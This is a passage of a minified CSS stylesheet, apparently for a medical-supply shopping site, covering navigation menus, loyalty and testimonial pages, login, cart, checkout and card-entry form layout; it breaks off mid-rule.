ul{margin:0;padding:0;list-style-type:none;}#header-menu .nav{height:40px;display:flex;justify-content:center;position:relative;}#header-menu .nav a{text-decoration:none;}#header-menu .nav a:hover{color:#4f8324;font-weight:500;}#header-menu .nav>li{position:relative;}#header-menu .nav>li>ul{z-index:11;position:absolute;top:100%;left:0;opacity:0;visibility:hidden;transform:translateY(20px);transition:all 300ms ease-in-out 500ms;transition:all 300ms ease-in-out;}#header-menu .nav>li:hover>ul{opacity:1;overflow:scroll;overflow-x:auto;display:block;visibility:visible;transform:translate(-50%,0);transition:all 300ms ease-in-out;box-shadow:0 3px 6px rgba(0,0,0,.16);border-top:1px solid #ddd;}#header-menu .border-ul :hover .big-nav a{border-bottom:4px solid #eb0400;}#header-menu .nav .big-nav>ul{min-height:420px;position:absolute;top:100%;display:none;left:50%;width:90%;background-color:#fff;box-shadow:0 2px 4px rgba(34,34,34,.15);}#header-menu .nav .big-nav>ul.sale-colum-2{min-height:150px !important;}#header-menu .nav .big-nav>ul.sale-colum-2 li{display:inline-block;width:30%;border:none;}#header-menu .nav .big-nav>ul.sale-colum-2 li a{border:none;}#header-menu .nav .big-nav>ul.sale-colum-2 li a.main-menu:hover{background-color:transparent;color:#4f8324;}#header-menu .nav .big-nav>ul>li{width:20%;}#header-menu .nav .big-nav>ul>li .fa{font-size:1rem;}#header-menu .nav .big-nav>ul>li>ul{display:none;position:absolute;top:0;left:20%;padding:12px 12px;}#header-menu .show li.row{padding:0 5px;}#header-menu .show .main-menu{color:#fff;background-color:#4f8324;}#header-menu .nav .big-nav>ul>li.show>ul{display:block;border-left:1px solid #3e454c;height:-webkit-fill-available;}#header-menu .nav .big-nav>ul>li.show>ul.colum-2{column-count:2;}#header-menu .nav .big-nav>ul>li.show>ul.colum-1{column-count:1;}#header-menu .nav .big-nav>ul>li.show>ul.colum-3{column-count:3;}#header-menu .nav .big-nav>ul>li.show>ul.colum-4{column-count:4;}#header-menu .nav .big-nav>ul>li.show>ul.colum-3{column-count:3;}#header-menu .nav .big-nav>ul>li>ul>li.col3{padding:0 5px;}#header-menu .nav .big-nav>ul>li>ul>li>a{font-weight:bold;}#header-menu .head-nav{font-size:1rem;padding:7px 10px;padding-bottom:0;display:block;color:#3e454c;font-weight:400;}#header-menu .head-nav.active{color:#4f8324;border-bottom:5px solid #4f8324;}#header-menu .main-menu{padding:.25vw 10px;display:flex;align-items:center;justify-content:space-between;color:#4f8324;background-color:#fff;border-bottom:1px solid #3e454c;}#header-menu .main-menu:hover{color:#fff;background-color:#4f8324;}#header-menu .last-menu{display:block;text-decoration:none;color:#4f8324;line-height:1.5rem;padding-top:.25vw;font-size:1rem;font-weight:bold;}#header-menu .sub-menu a{color:#3e454c;font-size:.875rem;padding-top:.25vw;display:block;line-height:1.5rem;}#header-menu .sub-menu a:hover{color:#4f8324;}#header-menu .nav .big-nav{position:static;}#header-menu .hos-ul{min-height:300px !important;}#header-menu .hos-ul .inner-ul-hos{min-height:440px !important;}#header-menu .ms-ul{min-height:370px !important;}#header-menu .ms-ul .inner-ul-ms{min-height:370px !important;}#header-menu .hw-ul{min-height:350px !important;}#header-menu .hw-ul .inner-ul-hw{min-height:350px !important;}@media only screen and (max-width:1400px){#header-menu .nav .big-nav .hos-ul{min-height:300px !important;}#header-menu .nav .big-nav .ms-ul{min-height:340px !important;}#header-menu .nav .big-nav .hw-ul{min-height:390px !important;}#header-menu .nav .big-nav .rh-ul{min-height:350px !important;}}#header-menu ::-webkit-scrollbar{width:.25vw;}#header-menu ::-webkit-scrollbar-track{box-shadow:inset 0 0 2px grey;border-radius:10px;}#header-menu ::-webkit-scrollbar-thumb{background:#4f8324;border-radius:10px;}#header-menu ::-webkit-scrollbar-thumb:hover{background:#2e4e15;}@media only screen and (min-width:992px) and (max-width:1200px){.nav .big-nav>ul>li.show>ul{max-height:550px !important;height:100% !important;}#header-menu .nav .big-nav>ul{min-height:550px !important;}.nav .big-nav>ul{width:100% !important;}.cancel-auto-popup{left:30% !important;}}#relatedproductsdata .product-image{width:15vw;height:15vw;}#relatedproductsdata .product-image img{margin:0 auto;}.press-releases{padding:2.1875vw 1.875vw 1.875vw 1.875vw;}.press-releases .secondRow{margin-bottom:1.25vw;}.press-releases .inquiryBox h4,.press-releases .inquiryBox .h4{color:#fff;}.press-releases .topHeaderAndBaner{padding:.9375vw 0 .9375vw 0;}.press-releases .topHeaderAndBaner .pressHeading{font-size:40px;color:#fff;}.press-releases .ceoHeaderText{color:#fff;}.press-releases .ceoBox .ceoName{font-size:1rem;}.press-releases .inquiryBox{padding:.9375vw 0;}.press-releases .whoWeAreSection{margin-top:.3125vw;}.press-releases .whoWeAreSection .whoWeAreHeaderText{text-align:center;color:#86ab23;text-transform:uppercase;font-size:40px;font-weight:600;}.press-releases .whoWeAreSection .topNewsSection{margin-top:.3125vw;}.press-releases .whoWeAreSection .topNewsSection .topNewsHeadingSection{font-size:2rem;}.press-releases .whoWeAreSection .topNewsSection .topNewsInnerBoxImageFooterParagraph{font-size:.875rem;margin-top:10px;}.press-releases .pressReleasesTopHeader{background-color:#86ab23;color:#fff;padding:15px 0 15px 0;}.press-releases .pressReleasesTopHeader .pressHeadingText{text-align:center;text-transform:uppercase;margin-bottom:0;margin-top:0;font-size:40px;font-weight:600;}.press-releases .pressReleasesTopHeader .pressHedingLink{font-size:1.125rem;color:#fff;font-weight:500;text-transform:none;}.press-releases .pressReleasesInnerBox .pressReleasesInnerBoxHeading{font-size:1.375rem;font-weight:500;text-align:center;margin-bottom:0;line-height:26px;height:90px;}.press-releases .pressReleasesInnerBox .pressReleasesInnerBoxImageFooterParagraph{text-align:center;font-size:1rem;line-height:20px;color:#000;height:80px;margin:.625vw 0;font-weight:500;}.press-releases .topNewsInnerBoxFooterButton{margin-top:1.25vw;}.coupon_dis_head_test{background:#4f8324;padding:20px;color:#fff;font-size:20px;margin-top:25px;}.coupon_dis_head_button{background:#fff;border:0;height:40px;width:70%;color:#586261;}.coupon_dis_para{margin:0;font-size:22px;}.btn.btn-success{background-color:#4f8324;border-color:#4f8324;}.coupon_dis_margin{margin-top:30px;}.coupon_mar20{margin-top:20px;}.img-responsive{max-width:100%;height:auto;}.couponcolortr{background-color:#e8e6e6;}td.txtaligncenter{text-align:center;}.custom-container{padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);}.marginBottom25{margin-bottom:25px;}.carousel-caption{padding:0;height:50px;left:0;padding-bottom:0;width:100%;background:#fff;opacity:.8;color:#000;text-shadow:none;bottom:0;}.over-font{margin:10px 0;font-size:25px;font-weight:100;}.medicalProductName{height:124px;overflow:hidden;text-align:center;padding:5px;}.medicalProductName h3,.medicalProductName .h3{font-size:22px;}.marginTop25{margin-top:25px;}.contact-bx-from .fa{font-size:50px;color:#025685;}.container1.form-banner{background-image:url("../img/request-the--replacement--parts-you-need-des.png");}.form-submit-btn{width:42%;}.our-vision-bx{padding:2.5vw 0;}.our-vision-bx .vision-pra h2,.our-vision-bx .vision-pra .h2{margin-bottom:1.25vw;font-size:1.875rem;}.our-vision-bx .vision-pra .dark-pra{font-size:1.125rem;}.our-vision-bx .vision-pra p{font-size:1rem;}.our-vision-bx .vision-card ul{padding-left:0;list-style:none;}.our-vision-bx .vision-card ul li{display:grid;text-align:center;padding:15px;font-weight:bold;}.our-vision-bx .vision-card ul li span{font-size:40px;}.mission-bx{padding:2.5vw 0;}.mission-bx h2,.mission-bx .h2{margin-bottom:1.25vw;font-size:1.875rem;}.mission-bx p{font-size:1rem;}.mission-bx .hpfy-giving-day-video-height{height:500px;}.tab-aboutus .my-tabs{flex-wrap:inherit;}.tab-aboutus .my-tabs .nav-link{z-index:99;}.tab-aboutus .my-tabs .nav-link a{font-size:1.875rem;}.tab-aboutus .my-tabs .nav-link span{font-size:1.875rem;}.tab-aboutus .my-tabs .nav-item{position:relative;height:200px;background-repeat:no-repeat;background-size:cover;background-image:url("../img/ourteamsswitch/ourteam.jpg");}.tab-aboutus .my-tabs .nav-item:nth-child(2){background-image:url("../img/ourcommunityswitch/ourcommunity.jpg");}.tab-aboutus .tab-content .scholar-inner-2 h2,.tab-aboutus .tab-content .scholar-inner-2 .h2{font-size:1.875rem;}.giving-bx{margin-top:2.5vw;padding:2.5vw 0;}.giving-bx .pra{font-size:16px;}.giving-bx .heading{margin-bottom:.625vw;font-size:1.875rem;}.giving-bx .giving-card{list-style:none;padding-left:0;}.giving-bx .giving-card li{padding:10px;text-align:center;margin:10px;width:175px;min-height:175px;display:inline-table;box-shadow:0 3px 6px rgba(0,0,0,.161);}.giving-bx .giving-card li span{font-size:40px;}.giving-bx .blue-btn{width:143px;height:46px;border-radius:5px;background-color:#025685;border:none;color:#ffff;}.giving-bx .card{border:none;}.giving-bx .card .card-body span{font-size:18px;}.about-banner .top-banner2 .centered{color:#ffff;font-size:18px;}.about-banner .top-banner2 .centered span{color:#ffff;}.about-banner .top-banner2 .fw-light{font-size:18px;}.tab-aboutus .about-tab-content .about-pra5 .img-bx5{width:auto;height:auto;}.tab-aboutus .about-tab-content .about-pra5 .img-bx5 .text-overlay{top:50%;font-size:18px;}.tab-aboutus .about-tab-content .about-pra5 .img-bx5 .text-overlay span{font-size:16px;}.about-us-div p{font-size:1rem;}.buy-it-again-section .loyalty-table .flower-img{width:100px;}.loyalty-banner{background-image:url(../img/loyalty-banner.png);background-color:rgba(2,86,133,.07);}.loyalty-banner .top-banner2 img{width:auto;}.loyalty-banner .text-bx .sm-heading{font-size:24px;}.loyalty-banner .text-bx .heading{color:#3e454c;font-size:32px;}.loyalty-banner .text-bx .d-grid span{font-size:14px;}.bg-table{background:#fdfdfd;}.loyalty-table{margin-top:44px;}.loyalty-table .flower-img{width:auto;}.progress-loyalty .heading{font-size:24px;}.benefits-bx{padding:2.1875vw 1.875vw 0 1.875vw;}.loy-viedobx{padding:2.1875vw 1.875vw 0 1.875vw;}.loyalty-table{padding:2.1875vw 1.875vw 0 1.875vw;}.loyalty-faq{padding:2.1875vw 1.875vw 0 1.875vw;}.exploer-img-bx{padding:2.1875vw 1.875vw 0 1.875vw;}.menu-bar-bx{background-color:#e8e8e8;padding:8px 15px;}.header-top-main .sub-menu-border{border-top:.5px solid #3e454c;}.mm-wrapper_opened .mm-page{min-height:auto !important;}.mm-btn_next:after,.mm-btn_prev:before{border-color:#3e454c;}li.mainheading.mm-listitem{border-top:1px solid #f6f6f6;padding-top:10px;margin-top:10px;}.mm-listview{padding-right:0 !important;}.mm-listview .mm-listitem{padding-right:20px;}.mm-listview .mm-listitem:first-child.mainheading{margin-top:0;border-top:0;}.mm-listview .mm-listitem .mm-listitem__text:hover{color:#4f8324;font-weight:500;}.mm-btn_next:hover::after{border-color:#4f8324;}@media only screen and (min-width:992px) and (max-width:1199.9px){#header-menu .nav{justify-content:center;margin-left:0;}#header-menu .head-nav{font-size:.875rem;padding-top:8px;}.menu-mobile-box .shop-category{display:none;}.footer-section-subscribe.home-page .footer-section-social .row{width:45% !important;margin-left:auto !important;}}@media only screen and (min-width:1200px) and (max-width:1350px){#header-menu .nav{margin-left:160px;}}#validatepopupcheckout{position:relative;}#validatepopupcheckout::after{content:'';position:fixed;background-color:#000;opacity:.6;width:100%;height:100%;top:0;left:0;}.testi-slider{padding:1.875vw 1.25vw;}.testmo-review-tab{padding:1.875vw 1.25vw;}.testmo-review-tab .heading{font-size:32px;}.container1.testi-banner{background-image:url("../img/testmolial-banner-des.jpg");}.container1.testi-banner .top-banner2 .centered{font-size:32px;}.test-iframe{height:432px;}.nikks{font-size:16px;}.nikks tr td:nth-child(1){padding:10px 25px 10px 0;background-color:#f6f6f6;}.lblhead{font-weight:500;font-size:1.563rem;padding-bottom:0;margin-bottom:.625vw;color:#025685;line-height:2.313rem;}.new-login-form .btn-branding{width:100%;border:#008000;margin-top:10px;padding:7px;border-radius:3px;}.new-login-form .btn-fb,.new-login-form .btn-g{border:1px solid #3e454c;color:#3e454c;width:100% !important;padding:3px !important;height:auto !important;}.new-login-form .btn-fb i,.new-login-form .btn-g i{font-size:14px;font-weight:600;}.new-login-form .btn-guest{border-color:#025685;color:#025685;}.new-login-form .already-account a{color:#025685;}.new-login-form .new-to-hpfy label{font-weight:500;}.new-login-form .new-to-hpfy label a{color:#025685;}#checkoutsection #checkout-terms-and-conditions{margin-top:2.25vw;}#billandshipmainwihoutlogin{justify-content:space-between !important;}#billandshipmainwihoutlogin .edit-bill-ship{text-align:end !important;}.paypal-button-container{min-width:100% !important;max-width:100% !important;}.product-quick-view.chk-pop-div{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:rgba(0,0,0,.5);margin:0 !important;}#checkoutsection #checkout-terms-and-conditions ul{padding-top:.8vw !important;margin-top:2vw !important;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type li label span{display:inline-block;margin-left:10px;}#checkoutsection .card .subHeadhpfyN{margin-top:0;font-size:1.125rem;line-height:1.688rem;font-weight:500;margin-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group .subHeadhpfyN{padding-top:15px;padding-bottom:.3125vw;padding-left:1.5625vw;padding-right:1.25vw;}.auto-bg{background-color:#f8f8f8;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type::after{content:"";position:absolute;width:45.375vw;height:0;bottom:0;background-color:#3e454c;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .card-info-line{margin-left:1.5625vw;margin-right:1.5625vw;padding-top:.875vw;padding-bottom:.9375vw;border-bottom:0 solid #3e454c;}.newaddr{padding-top:1.3125vw;text-align:right;}.newaddr .newaddr-btn{background-color:#025685;color:#fff;margin:20px 0;}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:0;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection{margin-top:1.25vw;padding-top:.3125vw;padding-bottom:1.5625vw;background-color:#f8f8f8;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group label{font-size:1rem;}.payment-card .fa-card .text-green-c{font-size:14px;margin-right:4px;}@media screen and (min-width:992px) and (max-width:1600px){#checkoutsection .card#billingshippngsection .edit-bill-ship{width:5.25vw;min-width:84px;flex-grow:unset;text-align:start;}}#checkout-container a.border-box-r{border:2px solid #ececed;border-radius:15px;padding:4px;display:inline-block;margin:6px 0 6px 0;}#checkout-container a.border-box-r:hover{background:#ececed;color:#3e454c;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr th{padding-right:0;padding-left:0;}#checkoutsection .card#billingshippngsection .edit-bill-ship .btn{min-width:100%;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group input{font-size:1rem;}i.text-green.fa.fa-check-circle.font-24{vertical-align:middle;}.new-login-form .new-to-hpfy i.fa.fa-user-circle{vertical-align:middle;}.new-login-form .new-to-hpfy span.text-vertical{vertical-align:middle;}div#checkout-shopping-cart .table{color:#3e454c;}#checkoutsection .card .subHeadhpfyN{margin-top:10px;}.wisp div{width:15px !important;top:-3px !important;right:-22px !important;padding-left:4px;}.product-page-top-content #product-description{order:3;margin-top:10px;}.product-page-top-content .product-heading{padding-bottom:.625vw;border-bottom:unset;margin-bottom:.625vw;}.text-pebble{--tw-text-opacity:1;color:#330f35;}.bg-green{--tw-bg-opacity:1;background-color:#fff;}.border-red-light{--tw-border-opacity:1;border-color:#f75b2a;}.w-full{width:100%;}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0;}.font-semibold{font-weight:600;}.text-sm{font-size:.875rem;line-height:1.25rem;}.product-page-top-content .make-flex-column #product-form{order:3;background-color:#fff;padding-top:.875vw;top:17%;position:sticky;align-self:flex-start;}.bg-white{--tw-bg-opacity:1;background-color:#fff;}.border-gray-300{--tw-border-opacity:1;border-color:#d1d5db;}.text-pebble{--tw-text-opacity:1;color:#330f35;}.text-red-dark{--tw-text-opacity:1;color:#b22305;}.text-lg{font-size:1.125rem;line-height:1.75rem;}.autoship-active{background-color:#ffffff1f;border-color:#4f8324 !important;border:2px solid #4f8324 !important;}.radio-text p{font-size:16px;font-weight:500;margin-bottom:.5rem;}.radio-text h4,.radio-text .h4{font-size:16px;font-weight:400;line-height:1.5;margin-bottom:0;}.radio-text h4 b,.radio-text .h4 b{color:#eb0400;font-weight:600;line-height:32px;font-size:20px;margin-bottom:.5rem;display:inline-block;}.radio-text h4 span,.radio-text .h4 span{font-weight:500;text-decoration:line-through;padding-left:10px;}.radio-text h4 .span-bg,.radio-text .h4 .span-bg{background-color:#025685;color:#fff;padding:0 4px;border-radius:5px;text-decoration:none;margin-bottom:.5rem;display:inline-block;}.radio-text .tilt-txt{font-size:14px;font-weight:400;line-height:1rem;margin-bottom:0;color:#025685;}.radio-text .drp-dwn{display:none;}.radio-text .drp-dwn h3,.radio-text .drp-dwn .h3{font-size:16px;margin-top:15px;line-height:24px;font-weight:400;}.radio-text .drp-dwn select{width:100%;padding:8px 5px;border-color:#9f9f9f;border-radius:5px;color:#404040;background-color:#fff !important;margin-bottom:.5rem;}.radio-text .drp-dwn select option option:hover{background-color:#4f8324;}.number{margin:20px 0;display:flex;justify-content:space-between;padding:0 15px;}.number h4,.number .h4{font-weight:500;font-size:20px;align-self:center;}.number span{cursor:pointer;}.number .minus,.number .plus{width:32px;height:32px;background:#f2f2f2;border-radius:100px;padding:4px 4px;border:1px solid #ddd;display:inline-block;vertical-align:middle;text-align:center;}.number input{height:34px;width:110px;margin:0 10px;font-size:26px;border:1px solid #ddd;border-radius:4px;display:inline-block;vertical-align:middle;text-align:center;}.add-cart{width:100%;height:35px;background-color:#4f8324;color:#fff;display:flex;align-items:center;justify-content:center;padding:.5rem;margin-top:16px;line-height:24px;font-weight:500;}.deliv-txt{padding:0 15px;margin-top:20px;}.deliv-txt h5,.deliv-txt .h5{font-size:16px;font-weight:400;display:flex;}.deliv-txt h5 i,.deliv-txt .h5 i{margin-right:5px;}.packag-siz .blue-txt{color:#025685;}.packag-siz h5,.packag-siz .h5{font-size:16px;font-weight:500;}.packag-siz h5 span,.packag-siz .h5 span{font-size:14px;color:#4f8324;padding-left:10px;vertical-align:middle;}.packag-siz .siz-chart{background-color:#fff;border:1px solid #bfbfbf;padding:24px;display:flex;justify-content:space-between;border-radius:5px;margin:10px 0;}.packag-siz .siz-chart h4,.packag-siz .siz-chart .h4{font-size:16px;color:#3e454c;font-weight:500;}.packag-siz .siz-chart h5,.packag-siz .siz-chart .h5{font-size:16px;color:#025685;}.packag-siz .siz-chart h6,.packag-siz .siz-chart .h6{margin-bottom:0;font-size:12px;font-weight:500;color:#3e454c;word-break:break-all;}.packag-siz .siz-chart span{margin-bottom:0;font-size:12px;font-weight:500;color:#3e454c;line-height:24px;}.packag-siz .siz-chart .p-size-20{font-size:16px;color:#025685;line-height:24px;font-weight:600;display:block;}.packag-siz .siz-chart:hover{background-color:#f6f6f6;border:1px solid #4f8324;padding:24px;display:flex;justify-content:space-between;border-radius:5px;margin:10px 0;}.packag-siz .siz-chart:hover h4,.packag-siz .siz-chart:hover .h4{font-size:16px;color:#3e454c;}.packag-siz .siz-chart:hover h5,.packag-siz .siz-chart:hover .h5{font-size:16px;color:#025685;}.packag-siz .siz-chart:hover span{margin-bottom:0;font-size:12px;font-weight:500;color:#3e454c;}.packag-siz .siz-chart:hover h6,.packag-siz .siz-chart:hover .h6{margin-bottom:0;font-size:12px;font-weight:500;color:#3e454c;}.packag-siz .siz-chart:hover .p-size-20{font-size:16px;color:#025685;line-height:24px;font-weight:600;display:block;}.packag-siz .siz-chart-active{background-color:#fff;border:2px solid #4f8324;padding:24px;display:flex;justify-content:space-between;border-radius:4px;margin:10px 0;}.packag-siz .siz-chart-active h4,.packag-siz .siz-chart-active .h4{font-size:16px;color:#4f8324;}.packag-siz .siz-chart-active span{font-size:16px;color:#025685;}.packag-siz .siz-chart-active span{margin-bottom:0;font-size:12px;font-weight:400;color:#4f8324;line-height:24px;}.packag-siz .siz-chart-active h6,.packag-siz .siz-chart-active .h6{margin-bottom:0;font-size:12px;font-weight:500;color:#4f8324;word-break:break-all;}.packag-siz .siz-chart-active .p-size-20{font-size:16px;color:#025685;line-height:24px;font-weight:600;display:block;}#product-description{padding:0 15px;}.shp-lbl .click-area-1 a{display:inline-block;}.shp-lbl .click-area-1 h4,.shp-lbl .click-area-1 .h4{font-size:16px;font-weight:400;color:#025685;display:flex;align-items:center;line-height:24px;}.shp-lbl .click-area-1 h4 .fa-arrow-left,.shp-lbl .click-area-1 .h4 .fa-arrow-left{font-size:24px;margin-right:8px;}.crt-hed h2,.crt-hed .h2{font-weight:600;line-height:32px;}.titl-detl h4,.titl-detl .h4{font-weight:500;margin-bottom:0;font-size:16px;line-height:24px;padding-bottom:8px;}.titl-detl h5,.titl-detl .h5{font-weight:400;line-height:24px;font-size:1rem;margin-bottom:0;padding-bottom:8px;}.titl-detl h6,.titl-detl .h6{font-weight:400;margin-bottom:0;font-size:14px !important;line-height:16px;padding-bottom:8px;}.titl-detl .drpdn{border:1px solid #4f8324;border-radius:4px;padding:5px 5px;display:flex;align-items:center;width:fit-content;margin-top:8px;}.titl-detl .drpdn h4,.titl-detl .drpdn .h4{font-weight:500;margin-bottom:0;font-size:16px;margin-right:10px;}.titl-detl .drpdn h4 img,.titl-detl .drpdn .h4 img{width:18px;}.titl-detl .drpdn .dropbtn{color:#025685;background-color:transparent;padding:5px;font-size:16px;border:none;cursor:pointer;font-weight:500;}.titl-detl .drpdn .dropdown{position:relative;display:inline-block;}.titl-detl .drpdn .dropdown-content{display:none;position:absolute;background-color:#f9f9f9;min-width:160px;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1;}.titl-detl .drpdn .dropdown-content a{color:#000;padding:12px 16px;text-decoration:none;display:block;}.titl-detl .drpdn .dropdown-content a:hover{background-color:#f1f1f1;}.titl-detl .drpdn .dropdown:hover .dropdown-content{display:block;}.titl-detl .drpdn1{display:flex;align-items:center;width:fit-content;}.titl-detl .drpdn1 h4,.titl-detl .drpdn1 .h4{font-weight:400;margin-bottom:0;font-size:14px;margin-right:10px;color:#3e454c;}.titl-detl .drpdn1 h4 img,.titl-detl .drpdn1 .h4 img{width:18px;}.titl-detl .drpdn1 .dropbtn{color:#025685;background-color:transparent;padding:5px;font-size:16px;border:none;cursor:pointer;font-weight:500;}.titl-detl .drpdn1 .dropdown{position:relative;display:inline-block;}.titl-detl .drpdn1 .dropdown-content{display:none;position:absolute;background-color:#f9f9f9;min-width:160px;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1;}.titl-detl .drpdn1 .dropdown-content a{color:#000;padding:12px 16px;text-decoration:none;display:block;}.titl-detl .drpdn1 .dropdown-content a:hover{background-color:#f1f1f1;}.titl-detl .drpdn1 .dropdown:hover .dropdown-content{display:block;}.cart-price{text-align:right;}.cart-price h6,.cart-price .h6{color:#025685;}.cart-price .number-cart{margin:20px 0;display:flex;padding:0 0;justify-content:flex-end;}.cart-price .number-cart .plus{width:32px;height:32px;background:#025685;border-radius:100px;padding:4px 4px;border:1px solid #ddd;display:inline-block;vertical-align:middle;text-align:center;color:#fff;}.cart-price .number-cart input{height:32px;width:64px;margin:0 10px;font-size:16px;border:1px solid #e8e8e8;border-radius:4px;display:inline-block;vertical-align:middle;text-align:center;line-height:24px;}.cart-price .number-cart .minus{width:32px;height:32px;background:#f2f2f2;border-radius:100px;padding:4px 4px;border:1px solid #ddd;display:inline-block;vertical-align:middle;text-align:center;}.cart-price h4,.cart-price .h4{color:#eb0400;}.prescription{margin:16px 0 !important;}.prescription h5,.prescription .h5{font-weight:400;font-size:1rem !important;color:#025685;margin-bottom:0;}.prescription h5 img,.prescription .h5 img{width:24px;}.bord-bot{border-bottom:1px solid #b1b1b1;}.totl-txt-box{padding:20px;box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 3px 0 rgba(0,0,0,.12),0 3px 4px 0 rgba(0,0,0,.14);}.totl-txt-box .totl-txt{display:flex;justify-content:space-between;}.totl-txt-box .totl-txt h5,.totl-txt-box .totl-txt .h5{font-weight:400;}.totl-txt-box .totl-txt h4,.totl-txt-box .totl-txt .h4{font-weight:500;line-height:32px;}.totl-txt-box .totl-txt p{font-weight:500;font-size:20px;line-height:32px;}.totl-txt-box .totl-txt .fa-info{font-size:12px;color:#4f8324;}.totl-txt-box .totl-txt .fa-info:before{content:"";border:2px solid #4f8324;padding:1px 5px;border-radius:50px;}.totl-txt-box .totl-txt .arrow-top{box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 3px 0 rgba(0,0,0,.12),0 3px 4px 0 rgba(0,0,0,.14);padding:10px 17px 15px 7px;position:absolute;z-index:99999;background-color:#fff;width:300px;height:auto;top:35px;border-radius:5px;display:none;}.totl-txt-box .totl-txt .arrow-top:after{content:"";position:absolute;width:0;height:0;margin-left:.8em;bottom:5em;left:48%;box-sizing:border-box;border:1em solid #000;border-color:#fffdfd #fff #fff #fff;transform-origin:0 0;transform:rotate(135deg);box-shadow:-2px 2px 2px 0 #dddcdc;border-left:10px;border-bottom:10px;}.totl-txt-box .totl-txt .arrow-top p{font-size:16px;margin:0;line-height:24px;font-weight:400;}.totl-txt-box button{width:100%;display:flex;height:48px;padding:8px;justify-content:center;align-items:center;gap:8px;flex-shrink:0;border-radius:4px;background:var(--olive-drab-primary,#4f8324);border:0;color:#fff;font-size:16px;font-weight:500;line-height:24px;}.nav-link-cart{padding-left:1.3125vw !important;padding-right:1.3125vw !important;width:auto !important;}.prescription{margin-top:20px;margin-bottom:20px;}.svlt-rmv{display:none;}.flot-btn{display:none;}.qty-box{display:inline-flex;}.qty-box h4,.qty-box .h4{padding-right:20px;}.review-star{padding-right:1rem;}.review-star i{color:#feb057;padding-right:4px;}.icon-shield i{font-size:1.5rem;color:#025689;}.icon-shield span{font-size:1rem;padding-left:.5rem;color:#025685;}@media only screen and (max-width:1200px) and (min-width:1024px){.number input{width:60px;}.Request-quote{width:50%;height:35px;background-color:#025685;color:#fff;display:flex;align-items:center;justify-content:space-around;padding:0 15px;}}.product-page-top-content .make-flex-column #rating-review{display:block;}.radio-option-div label{display:flex;}.radio-option-div label{display:flex;color:#3e454c;line-height:1;padding-bottom:1rem;display:flex;color:#3e454c;line-height:1;padding-bottom:1rem;}.radio-option-div label p{margin:0;padding-left:1rem;font-size:16px;color:#3e454c;}.radio-option-div .title{display:block;font-size:14px;font-weight:500;margin-bottom:10px;margin-top:10px;color:#3e454c;}input[type="radio"]{width:16px;height:16px;}input[type="radio"]:checked{padding:4px;background-color:#2f91bd;width:16px;height:16px;}.Request-quote{width:30%;height:35px;background-color:#025685;color:#fff;display:flex;align-items:center;justify-content:space-around;padding:0 15px;}.select-size{width:60%;padding:8px 5px;border-color:#9f9f9f;border-radius:5px;color:#404040;background-color:#fff !important;}span.note{color:#025685;font-size:14px;font-weight:500;}h5.produced-option-titel,.produced-option-titel.h5{font-size:16px;font-weight:500;padding-top:10px;}h5.select-size-titel,.select-size-titel.h5{font-size:14px;font-weight:500;padding-top:10px;}.Request-quote .fa{padding-right:10px;}#product-description-and-policy .tab-container .nav .nav-item{background-color:#fff;border:1px solid #4f8324;border-radius:8px 8px 8px 8px;}#product-description-and-policy .tab-container .nav .nav-item:first-child{margin-right:10px;}#product-description-and-policy .tab-container .nav .nav-item .nav-link{border-radius:8px 8px 8px 8px !important;padding:.5rem;color:#4f8324;font-weight:400;}#product-description-and-policy .tab-container .nav .nav-item .nav-link.active{border-radius:8px 8px 8px 8px;background-color:#fff;color:#4f8324;}#product-description-and-policy .tab-container .nav .nav-item .nav-link:hover{border-radius:8px 8px 8px 8px;color:#f6f6f6;background-color:#4f8324;}#product-description-and-policy .tab-container .nav .nav-item .nav-link:active{border-radius:8px 8px 8px 8px;background-color:#4f8324;}#shpping-action-tabs .tab-container .nav .nav-item .nav-link:hover{border-radius:8px 8px 0 0;background-color:#4f8324;color:#e8e8e8;font-size:16px;line-height:24px;font-weight:400;}#shpping-action-tabs .tab-container .nav .nav-item .nav-link:active{border-radius:8px 8px 0 0;background-color:#4f8324;color:#e8e8e8;font-size:16px;line-height:24px;font-weight:400;}#shpping-action-tabs .tab-container .nav .nav-item .nav-link.active{border-radius:8px 8px 0 0;background-color:#4f8324;color:#e8e8e8;font-size:16px;line-height:24px;font-weight:400;}ul#pills-tab li{border-radius:8px 8px 0 0;}.payment-details-new .all-payment-btn .col-6{padding:0 4px;}.payment-details-new .all-payment-btn button{margin:4px 0;padding:8px 24px;border-radius:4px;border:2px solid #4f8324;background:#fff;width:100%;}.payment-details-new .all-payment-btn button span{padding-left:10px;color:#3e454c !important;}.payment-details-new .all-payment-btn button img{vertical-align:middle;width:25px;}@media(max-width:1024px){.payment-details-new .all-payment-btn button{padding:8px 20px;width:143px;}.payment-details-new .all-payment-btn button span{padding-left:0;}}.payment-method-inner.cc-section h4,.payment-method-inner.cc-section .h4{font-weight:400;font-size:16px;}.input-box-cc{border:2px solid #b1b1b1;color:#fff;border-radius:5px;}.input-box-cc input{border:none;outline:none;background:transparent;color:#646363;width:80%;padding:10px;}.pen-cc{width:auto;height:20px;}.month-cvv-box.col-md-12{display:flex;}.card-name-box.col-md-12{border-bottom:2px solid #b1b1b1;}.month-year-box.col-md-6{border-right:2px solid #b1b1b1;}.month-year-box.col-md-6 input{width:100%;}.cvv-box.col-md-6 input{width:90%;}.name-on-card{margin-top:1rem;}.name-on-card .input-card-name{width:100%;border:2px solid #b1b1b1;padding:8px;border-radius:5px;}.name-on-card input:focus{border-color:#b1b1b1 